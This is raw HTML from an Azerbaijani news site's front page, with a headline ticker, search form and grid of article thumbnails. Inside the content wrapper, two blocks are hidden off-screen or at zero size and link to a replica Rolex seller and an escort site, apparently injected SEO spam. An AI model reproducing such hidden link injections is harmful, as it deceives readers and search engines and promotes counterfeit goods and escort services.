function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></li>
                <li><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı- ( hekayə) Xaliyar Səfərov">Cənnət qapısı- ( hekayə) Xaliyar Səfərov</a></li>
                <li><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></li>
                <li><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></li>
                <li><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></li>
                <li><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></li>
                <li><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></li>
                <li><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></li>
                <li><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></li>
                <li><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></li>
                <li><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></li>
                <li><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></li>
                <li><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></li>
                <li><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" rel="bookmark" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL">Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL</a></li>
                <li><a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" rel="bookmark" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da">Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da</a></li>
            </ul>
    </div>

    
</div>




<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">




<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">

<div class="clean-grid-posts">















</header>

<div class="clean-grid-posts-content">


    <div class="clean-grid-posts-container">
    
        
<div id="post-161399" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/g%c9%99ncl%c9%99rin-tohf%c9%99si-ictimai-birliyi-t%c9%99r%c9%99find%c9%99n-m%c9%99kt%c9%99blil%c9%99r-ucun-novb%c9%99ti-saglam-qidalanma-t%c9%99limi-kecirilib/" title="Permanent Link to “Gənclərin Töhfəsi” İctimai Birliyi tərəfindən məktəblilər üçün növbəti sağlam qidalanma təlimi keçirilib"><img width="480" height="360" src="https://www.mustaqil.az/wp-content/uploads/2024/06/448136464_861136632718684_1633994393514802009_n-768x512-1-480x360.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="“Gənclərin Töhfəsi” İctimai Birliyi tərəfindən məktəblilər üçün növbəti sağlam qidalanma təlimi keçirilib" title="“Gənclərin Töhfəsi” İctimai Birliyi tərəfindən məktəblilər üçün növbəti sağlam qidalanma təlimi keçirilib" decoding="async" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CG%C9%99ncl%C9%99rin+T%C3%B6hf%C9%99si%E2%80%9D+%C4%B0ctimai+Birliyi+t%C9%99r%C9%99find%C9%99n+m%C9%99kt%C9%99blil%C9%99r+%C3%BC%C3%A7%C3%BCn+n%C3%B6vb%C9%99ti+sa%C4%9Flam+qidalanma+t%C9%99limi+ke%C3%A7irilib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599ncl%25c9%2599rin-tohf%25c9%2599si-ictimai-birliyi-t%25c9%2599r%25c9%2599find%25c9%2599n-m%25c9%2599kt%25c9%2599blil%25c9%2599r-ucun-novb%25c9%2599ti-saglam-qidalanma-t%25c9%2599limi-kecirilib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599ncl%25c9%2599rin-tohf%25c9%2599si-ictimai-birliyi-t%25c9%2599r%25c9%2599find%25c9%2599n-m%25c9%2599kt%25c9%2599blil%25c9%2599r-ucun-novb%25c9%2599ti-saglam-qidalanma-t%25c9%2599limi-kecirilib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599ncl%25c9%2599rin-tohf%25c9%2599si-ictimai-birliyi-t%25c9%2599r%25c9%2599find%25c9%2599n-m%25c9%2599kt%25c9%2599blil%25c9%2599r-ucun-novb%25c9%2599ti-saglam-qidalanma-t%25c9%2599limi-kecirilib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599ncl%25c9%2599rin-tohf%25c9%2599si-ictimai-birliyi-t%25c9%2599r%25c9%2599find%25c9%2599n-m%25c9%2599kt%25c9%2599blil%25c9%2599r-ucun-novb%25c9%2599ti-saglam-qidalanma-t%25c9%2599limi-kecirilib%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2024/06/448136464_861136632718684_1633994393514802009_n-768x512-1.jpg&#038;description=%E2%80%9CG%C9%99ncl%C9%99rin+T%C3%B6hf%C9%99si%E2%80%9D+%C4%B0ctimai+Birliyi+t%C9%99r%C9%99find%C9%99n+m%C9%99kt%C9%99blil%C9%99r+%C3%BC%C3%A7%C3%BCn+n%C3%B6vb%C9%99ti+sa%C4%9Flam+qidalanma+t%C9%99limi+ke%C3%A7irilib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CG%C9%99ncl%C9%99rin+T%C3%B6hf%C9%99si%E2%80%9D+%C4%B0ctimai+Birliyi+t%C9%99r%C9%99find%C9%99n+m%C9%99kt%C9%99blil%C9%99r+%C3%BC%C3%A7%C3%BCn+n%C3%B6vb%C9%99ti+sa%C4%9Flam+qidalanma+t%C9%99limi+ke%C3%A7irilib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599ncl%25c9%2599rin-tohf%25c9%2599si-ictimai-birliyi-t%25c9%2599r%25c9%2599find%25c9%2599n-m%25c9%2599kt%25c9%2599blil%25c9%2599r-ucun-novb%25c9%2599ti-saglam-qidalanma-t%25c9%2599limi-kecirilib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99rin-tohf%c9%99si-ictimai-birliyi-t%c9%99r%c9%99find%c9%99n-m%c9%99kt%c9%99blil%c9%99r-ucun-novb%c9%99ti-saglam-qidalanma-t%c9%99limi-kecirilib/" rel="bookmark">“Gənclərin Töhfəsi” İctimai Birliyi tərəfindən məktəblilər üçün növbəti sağlam qidalanma təlimi keçirilib</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-161396" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/kitabxanada-yaradici-oxucularimiz-lahiy%c9%99si-ugurla-davam-edir/" title="Permanent Link to Kitabxanada “Yaradıcı oxucularımız” lahiyəsi uğurla davam edir"><img width="275" height="183" src="https://www.mustaqil.az/wp-content/uploads/2024/06/download-1.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Kitabxanada “Yaradıcı oxucularımız” lahiyəsi uğurla davam edir" title="Kitabxanada “Yaradıcı oxucularımız” lahiyəsi uğurla davam edir" decoding="async" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Kitabxanada+%E2%80%9CYarad%C4%B1c%C4%B1+oxucular%C4%B1m%C4%B1z%E2%80%9D+lahiy%C9%99si+u%C4%9Furla+davam+edir&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fkitabxanada-yaradici-oxucularimiz-lahiy%25c9%2599si-ugurla-davam-edir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fkitabxanada-yaradici-oxucularimiz-lahiy%25c9%2599si-ugurla-davam-edir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fkitabxanada-yaradici-oxucularimiz-lahiy%25c9%2599si-ugurla-davam-edir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fkitabxanada-yaradici-oxucularimiz-lahiy%25c9%2599si-ugurla-davam-edir%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2024/06/download-1.jpg&#038;description=Kitabxanada+%E2%80%9CYarad%C4%B1c%C4%B1+oxucular%C4%B1m%C4%B1z%E2%80%9D+lahiy%C9%99si+u%C4%9Furla+davam+edir" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Kitabxanada+%E2%80%9CYarad%C4%B1c%C4%B1+oxucular%C4%B1m%C4%B1z%E2%80%9D+lahiy%C9%99si+u%C4%9Furla+davam+edir&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fkitabxanada-yaradici-oxucularimiz-lahiy%25c9%2599si-ugurla-davam-edir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/kitabxanada-yaradici-oxucularimiz-lahiy%c9%99si-ugurla-davam-edir/" rel="bookmark">Kitabxanada “Yaradıcı oxucularımız” lahiyəsi uğurla davam edir</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-161393" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/az%c9%99rbaycan-misir-munasib%c9%99tl%c9%99ri-yeni-inkisaf-m%c9%99rh%c9%99l%c9%99sin%c9%99-q%c9%99d%c9%99m-qoyub/" title="Permanent Link to Azərbaycan-Misir münasibətləri yeni inkişaf mərhələsinə qədəm qoyub"><img width="241" height="320" src="https://www.mustaqil.az/wp-content/uploads/2024/06/7885eced-efe6-4f5b-b488-3969f9bad637.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Azərbaycan-Misir münasibətləri yeni inkişaf mərhələsinə qədəm qoyub" title="Azərbaycan-Misir münasibətləri yeni inkişaf mərhələsinə qədəm qoyub" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Az%C9%99rbaycan-Misir+m%C3%BCnasib%C9%99tl%C9%99ri+yeni+inki%C5%9Faf+m%C9%99rh%C9%99l%C9%99sin%C9%99+q%C9%99d%C9%99m+qoyub&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-misir-munasib%25c9%2599tl%25c9%2599ri-yeni-inkisaf-m%25c9%2599rh%25c9%2599l%25c9%2599sin%25c9%2599-q%25c9%2599d%25c9%2599m-qoyub%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-misir-munasib%25c9%2599tl%25c9%2599ri-yeni-inkisaf-m%25c9%2599rh%25c9%2599l%25c9%2599sin%25c9%2599-q%25c9%2599d%25c9%2599m-qoyub%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-misir-munasib%25c9%2599tl%25c9%2599ri-yeni-inkisaf-m%25c9%2599rh%25c9%2599l%25c9%2599sin%25c9%2599-q%25c9%2599d%25c9%2599m-qoyub%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-misir-munasib%25c9%2599tl%25c9%2599ri-yeni-inkisaf-m%25c9%2599rh%25c9%2599l%25c9%2599sin%25c9%2599-q%25c9%2599d%25c9%2599m-qoyub%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2024/06/7885eced-efe6-4f5b-b488-3969f9bad637.jpg&#038;description=Az%C9%99rbaycan-Misir+m%C3%BCnasib%C9%99tl%C9%99ri+yeni+inki%C5%9Faf+m%C9%99rh%C9%99l%C9%99sin%C9%99+q%C9%99d%C9%99m+qoyub" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Az%C9%99rbaycan-Misir+m%C3%BCnasib%C9%99tl%C9%99ri+yeni+inki%C5%9Faf+m%C9%99rh%C9%99l%C9%99sin%C9%99+q%C9%99d%C9%99m+qoyub&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-misir-munasib%25c9%2599tl%25c9%2599ri-yeni-inkisaf-m%25c9%2599rh%25c9%2599l%25c9%2599sin%25c9%2599-q%25c9%2599d%25c9%2599m-qoyub%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-misir-munasib%c9%99tl%c9%99ri-yeni-inkisaf-m%c9%99rh%c9%99l%c9%99sin%c9%99-q%c9%99d%c9%99m-qoyub/" rel="bookmark">Azərbaycan-Misir münasibətləri yeni inkişaf mərhələsinə qədəm qoyub</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-161390" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/t%c9%99b%c9%99ssum-olaq-layih%c9%99sinin-5-ci-movsumu-h%c9%99yata-kecirilib/" title="Permanent Link to &#8220;Təbəssüm olaq&#8221; layihəsinin 5-ci mövsümü həyata keçirilib"><img width="480" height="360" src="https://www.mustaqil.az/wp-content/uploads/2024/06/be510324-8c00-4f30-8d63-6b2fb4cb98fa-480x360.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="&#8220;Təbəssüm olaq&#8221; layihəsinin 5-ci mövsümü həyata keçirilib" title="&#8220;Təbəssüm olaq&#8221; layihəsinin 5-ci mövsümü həyata keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/06/be510324-8c00-4f30-8d63-6b2fb4cb98fa-480x360.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2024/06/be510324-8c00-4f30-8d63-6b2fb4cb98fa-600x450.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2024/06/be510324-8c00-4f30-8d63-6b2fb4cb98fa-1024x768.jpg 1024w, https://www.mustaqil.az/wp-content/uploads/2024/06/be510324-8c00-4f30-8d63-6b2fb4cb98fa-768x576.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2024/06/be510324-8c00-4f30-8d63-6b2fb4cb98fa-1064x798.jpg 1064w, https://www.mustaqil.az/wp-content/uploads/2024/06/be510324-8c00-4f30-8d63-6b2fb4cb98fa-716x537.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2024/06/be510324-8c00-4f30-8d63-6b2fb4cb98fa.jpg 1280w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=%26%238220%3BT%C9%99b%C9%99ss%C3%BCm+olaq%26%238221%3B+layih%C9%99sinin+5-ci+m%C3%B6vs%C3%BCm%C3%BC+h%C9%99yata+ke%C3%A7irilib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ft%25c9%2599b%25c9%2599ssum-olaq-layih%25c9%2599sinin-5-ci-movsumu-h%25c9%2599yata-kecirilib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Ft%25c9%2599b%25c9%2599ssum-olaq-layih%25c9%2599sinin-5-ci-movsumu-h%25c9%2599yata-kecirilib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Ft%25c9%2599b%25c9%2599ssum-olaq-layih%25c9%2599sinin-5-ci-movsumu-h%25c9%2599yata-kecirilib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Ft%25c9%2599b%25c9%2599ssum-olaq-layih%25c9%2599sinin-5-ci-movsumu-h%25c9%2599yata-kecirilib%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2024/06/be510324-8c00-4f30-8d63-6b2fb4cb98fa.jpg&#038;description=%26%238220%3BT%C9%99b%C9%99ss%C3%BCm+olaq%26%238221%3B+layih%C9%99sinin+5-ci+m%C3%B6vs%C3%BCm%C3%BC+h%C9%99yata+ke%C3%A7irilib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%26%238220%3BT%C9%99b%C9%99ss%C3%BCm+olaq%26%238221%3B+layih%C9%99sinin+5-ci+m%C3%B6vs%C3%BCm%C3%BC+h%C9%99yata+ke%C3%A7irilib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ft%25c9%2599b%25c9%2599ssum-olaq-layih%25c9%2599sinin-5-ci-movsumu-h%25c9%2599yata-kecirilib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/t%c9%99b%c9%99ssum-olaq-layih%c9%99sinin-5-ci-movsumu-h%c9%99yata-kecirilib/" rel="bookmark">&#8220;Təbəssüm olaq&#8221; layihəsinin 5-ci mövsümü həyata keçirilib</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-161387" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/q%c9%99rbi-az%c9%99rbaycanin-milli-m%c9%99d%c9%99ni-irsi-g%c9%99ncl%c9%99rin-gozu-il%c9%99-respublika-musabiq%c9%99sin%c9%99-yekun-vurulub/" title="Permanent Link to &#8220;Qərbi Azərbaycanın milli-mədəni irsi gənclərin gözü ilə&#8221; respublika müsabiqəsinə yekun vurulub"><img width="480" height="360" src="https://www.mustaqil.az/wp-content/uploads/2024/06/39d1bcf0-4bc7-411b-a137-07b3f04d1799-480x360.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="&#8220;Qərbi Azərbaycanın milli-mədəni irsi gənclərin gözü ilə&#8221; respublika müsabiqəsinə yekun vurulub" title="&#8220;Qərbi Azərbaycanın milli-mədəni irsi gənclərin gözü ilə&#8221; respublika müsabiqəsinə yekun vurulub" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/06/39d1bcf0-4bc7-411b-a137-07b3f04d1799-480x360.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2024/06/39d1bcf0-4bc7-411b-a137-07b3f04d1799-600x450.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2024/06/39d1bcf0-4bc7-411b-a137-07b3f04d1799-1024x768.jpg 1024w, https://www.mustaqil.az/wp-content/uploads/2024/06/39d1bcf0-4bc7-411b-a137-07b3f04d1799-768x576.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2024/06/39d1bcf0-4bc7-411b-a137-07b3f04d1799-1536x1152.jpg 1536w, https://www.mustaqil.az/wp-content/uploads/2024/06/39d1bcf0-4bc7-411b-a137-07b3f04d1799-2048x1536.jpg 2048w, https://www.mustaqil.az/wp-content/uploads/2024/06/39d1bcf0-4bc7-411b-a137-07b3f04d1799-1064x798.jpg 1064w, https://www.mustaqil.az/wp-content/uploads/2024/06/39d1bcf0-4bc7-411b-a137-07b3f04d1799-716x537.jpg 716w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
